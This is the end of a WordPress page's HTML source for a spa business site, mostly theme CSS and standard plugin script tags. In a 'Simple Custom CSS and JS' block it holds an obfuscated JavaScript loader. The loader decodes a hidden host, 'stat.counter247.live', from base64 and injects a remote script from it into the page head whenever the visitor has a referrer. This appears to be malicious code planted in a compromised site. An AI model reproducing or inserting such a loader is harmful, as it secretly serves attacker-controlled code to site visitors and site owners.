var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zemaspa.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1' id='flatsome-instant-page-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.5' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.5"},"ajaxurl":"https:\/\/zemaspa.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/zemaspa.com.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8d32fe071187c00e5c8eae51dcdefdd9' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.5' id='flatsome-lazy-js'></script>
<script type='text/javascript' src='https://zemaspa.com.vn/wp-includes/js/comment-reply.min.js?ver=5.9.3' id='comment-reply-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1' id='css-vars-polyfill-js'></script>
<![endif]-->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e1efc1a765897414edd4c72b07f3b367 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
